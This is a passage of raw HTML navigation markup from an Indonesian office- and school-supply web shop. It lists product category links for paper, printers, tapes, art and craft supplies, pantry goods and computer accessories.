nav-5-2-2 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a 